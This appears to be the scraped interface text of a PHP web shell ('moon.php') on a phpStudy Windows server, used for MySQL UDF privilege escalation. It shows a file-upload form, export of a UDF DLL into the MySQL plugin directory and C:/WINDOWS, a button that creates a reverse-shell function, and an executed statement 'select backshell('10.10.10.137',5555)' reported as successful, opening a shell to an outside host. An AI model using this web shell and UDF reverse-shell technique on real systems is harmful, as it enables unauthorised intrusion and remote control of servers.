 MYSQL版本:5.5.53
数据库--mysql--存在
点击退出
当前路径: D:\phpStudy\PHPTutorial\WWW
浏览... 未选择文件。 上传文件
Notice: Undefined index: subfile in D:\phpStudy\PHPTutorial\WWW\moon.php on line 128
路径目录为
D:/phpStudy/PHPTutorial/MySQL/lib/plugin/ 导出udf
Notice: Undefined index: subudf in D:\phpStudy\PHPTutorial\WWW\moon.php on line 151
文件路径:
目标路径: C:/WINDOWS/diy.dll
自定义导出
自带命令:
创建反弹函数 提交
自定义SQL语句:
执行
回显结果:
SQL语句:select backshell('10.10.10.137',5555)
执行成功